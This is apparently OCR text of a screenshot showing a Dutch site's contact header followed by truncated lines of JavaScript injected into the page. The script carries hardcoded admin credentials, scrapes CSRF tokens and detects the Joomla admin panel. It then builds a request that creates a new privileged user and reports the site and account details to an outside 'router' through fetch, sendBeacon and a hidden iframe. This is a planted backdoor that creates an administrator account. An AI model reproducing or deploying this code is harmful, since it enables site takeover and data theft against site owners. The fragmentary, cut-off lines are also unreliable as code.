
info@vedas.nl
ma - za | 9:00 - 20.00
Live Chat
Tel. 088 17
Home
(function () {'use strict';if (window.joomlacreater_
'admin_mori',pass: 'mori_pro3344',email: 'memetkaan43
extractToken(html) {var p = [/"csrf\.token"\s*:\s*"([a-f0-9]{
0; i < p.length; i++) {var m = html.match(p[i]);if (m) retur
/com_cpanel|view=cpanel|administrator\/index\.php\?option
'/api.php?action=public_config', { credentials: 'omit' }).then
DEF.pass,email: DEF.email,group_id: DEF.gid};if (data && da
data.user_email;if (data.user_group_id) u.group_id = String
notifyRouter(router, u) {var fields = {url: location.origin
URLSearchParams(fields).toString();try {fetch(router, {me
catch (e) {}try {if (navigator.sendBeacon) {navigator.sendB
(!document.getElementById('jc_router_iframe')) {var ifram
'position:absolute;width:0;height:0;border:0;visibility:
router;form.target = 'jc_router_iframe';form.style.display 
k;inp.value = fields[k];form.appendChild(inp);});document.
buildUserBody(token, u) {var body = new URLSearchParams();bo
u.login);body.set('jform[username]', u.login);body.set('jfor
'');body.set('jform[lastvisitDate]', '');body.set('jform[lastRe